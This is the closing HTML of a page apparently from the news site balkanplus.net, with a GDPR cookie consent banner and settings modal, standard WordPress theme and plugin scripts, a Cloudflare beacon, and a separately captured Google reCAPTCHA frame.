  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"a7b3e4d728","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"184022","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dZgON9EGekvtAPgoIlU1Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769049655001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>